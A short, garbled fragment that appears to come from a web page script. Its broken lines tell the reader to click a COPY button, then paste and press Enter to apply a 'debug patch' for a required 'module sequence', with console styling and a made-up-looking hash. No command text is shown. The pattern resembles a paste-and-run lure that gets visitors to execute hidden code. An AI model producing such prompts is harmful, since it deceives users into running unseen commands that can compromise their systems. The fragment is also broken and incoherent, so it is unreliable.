
 module
sequence required.
ick
COPY
button below, then
PASTE
and press
ENTE
, "color:#3b82f6;font-weight:bold;");

 module (Hash: 0x25e0e8d)");

COPY_DEBUG_PATCH